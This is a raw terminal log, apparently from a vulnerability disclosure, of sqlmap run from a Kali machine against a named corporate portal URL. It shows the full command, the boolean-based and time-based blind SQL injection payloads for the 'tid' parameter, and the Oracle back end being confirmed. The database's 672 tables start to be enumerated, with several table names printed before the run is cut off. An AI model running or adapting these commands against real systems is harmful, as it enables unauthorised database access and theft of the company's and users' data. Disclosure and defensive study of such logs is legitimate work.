 root@kali:~# sqlmap -u https://portal.haier.com/web/questions/typelist?tid=8a029716483ae77101483aed2dfe0005 --tables -D PORTAL
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey a
d federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 22:40:36
[22:40:36] [INFO] resuming back-end DBMS 'oracle'
[22:40:36] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: tid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: tid=8a029716483ae77101483aed2dfe0005' AND 5653=5653 AND 'oPyp'='oPyp
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: tid=8a029716483ae77101483aed2dfe0005' AND 4746=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USERS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5
---
[22:40:37] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Oracle
[22:40:37] [INFO] fetching tables for database: 'PORTAL'
[22:40:37] [INFO] fetching number of tables for database 'PORTAL'
[22:40:37] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[22:40:37] [INFO] retrieved: 672
[22:41:03] [INFO] retrieved: TBNTALKER
[22:41:43] [INFO] retrieved: TGOLDENBANYANFINAL
[22:42:57] [INFO] retrieved: TGOLDENNODE_TEAM
[22:43:50] [INFO] retrieved: TUSER_NOTES0109
[22:45:11] [INFO] retrieved: TUSER_NOTESHR
[22:45:29] [INFO] retrieved: TTASK_^C
激活 W
转到“电